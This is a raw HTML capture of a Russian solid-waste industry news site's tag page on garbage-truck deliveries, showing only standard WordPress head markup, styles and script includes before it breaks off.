

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.solidwaste.ru/tag/postavka-musorovozov/
body_size: 33728
content:

<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>поставка мусоровозов | Твердые бытовые отходы | Новости отрасли</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://news.solidwaste.ru/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

<!-- Ads on this site are served by WP PRO Advertising System - All In One Ad Manager v5.3.0 - wordpress-advertising.tunasite.com -->
<!-- / WP PRO Advertising System - All In One Ad Manager. -->

<link rel="icon" type="image/png" href="https://news.solidwaste.ru/wp-content/uploads/2017/11/sw-fawicon.png"><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Твердые бытовые отходы | Новости отрасли &raquo; Лента" href="https://news.solidwaste.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Твердые бытовые отходы | Новости отрасли &raquo; Лента комментариев" href="https://news.solidwaste.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Твердые бытовые отходы | Новости отрасли &raquo; Лента метки поставка мусоровозов" href="https://news.solidwaste.ru/tag/postavka-musorovozov/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/news.solidwaste.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='td_last_post_block_style-css' href='https://news.solidwaste.ru/wp-content/plugins/td-last-posts-block/td-last-post-block.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://news.solidwaste.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://news.solidwaste.ru/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=a658a28d2ec596dae36323688c6c3eb8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://news.solidwaste.ru/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=a658a28d2ec596dae36323688c6c3eb8' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://news.solidwaste.ru/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=403b2dc7f9eb8aa26884edcb2afa1fce' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://news.solidwaste.ru/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_architecture/demo_style.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://news.solidwaste.ru/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=53f7b7675c3127e69efacf5620821cc8' type='text/css' media='all, print' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js?ver=1.11.1" id="jquery-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 19:17:29+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Notifications":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"\u0412\u044b \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u043b\u0438 \u0432 \u043e\u0447\u0435\u0440\u0435\u0434\u044c \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u043e\u0432.","file_exceeds_size_limit":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430 \u00ab%s\u00bb \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430.","zero_byte_file":"\u0424\u0430\u0439\u043b \u043f\u0443\u0441\u0442. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0439.","invalid_filetype":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0432\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430.","not_an_image":"\u0424\u0430\u0439\u043b \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u043c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0439.","image_memory_exceeded":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d \u043b\u0438\u043c\u0438\u0442 \u043f\u0430\u043c\u044f\u0442\u0438. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b \u043f\u043e\u043c\u0435\u043d\u044c\u0448\u0435.","image_dimensions_exceeded":"\u0420\u0430\u0437\u043c\u0435\u0440\u044b \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u044e\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0435.","default_error":"\u0412\u043e \u0432\u0440\u0435\u043c\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","missing_upload_url":"\u041e\u0448\u0438\u0431\u043a\u0430 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u0438. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0441\u0432\u044f\u0436\u0438\u0442\u0435\u0441\u044c \u0441 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u043e\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u0430.","upload_limit_exceeded":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e 1 \u0444\u0430\u0439\u043b.","http_error":"\u041e\u0442 \u0441\u0435\u0440\u0432\u0435\u0440\u0430 \u043f\u043e\u043b\u0443\u0447\u0435\u043d \u043d\u0435\u043e\u0436\u0438\u0434\u0430\u043d\u043d\u044b\u0435 \u043e\u0442\u0432\u0435\u0442. \u0424\u0430\u0439\u043b \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043d\u0435 \u0431\u044b\u043b \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e. \u041f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438\u043b\u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u043c\u0435\u0434\u0438\u0430\u0442\u0435\u043a\u0443.","http_error_image":"\u0421\u0435\u0440\u0432\u0435\u0440 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435, \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043e\u043d \u043f\u0435\u0440\u0435\u0433\u0440\u0443\u0436\u0435\u043d \u0438\u043b\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0440\u0435\u0441\u0443\u0440\u0441\u043e\u0432 \u0434\u043b\u044f \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u0437\u0430\u0434\u0430\u0447\u0438. \u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u043d\u044c\u0448\u0435\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0439 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 - 2560 \u043f\u0438\u043a\u0441\u0435\u043b\u043e\u0432.","upload_failed":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c.","big_upload_failed":"\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0444\u0430\u0439\u043b \u0447\u0435\u0440\u0435\u0437 %1$s\u0437\u0430\u0433\u0440\u0443\u0437\u0447\u0438\u043a \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0430%2$s.","big_upload_queued":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430 \u00ab%s\u00bb \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u043b\u044f \u043c\u043d\u043e\u0433\u043e\u0444\u0430\u0439\u043b\u043e\u0432\u043e\u0433\u043e \u0437\u0430\u0433\u0440\u0443\u0437\u0447\u0438\u043a\u0430 \u0432 \u0441\u043e\u0447\u0435\u0442\u0430\u043d\u0438\u0438 \u0441 \u0432\u0430\u0448\u0438\u043c 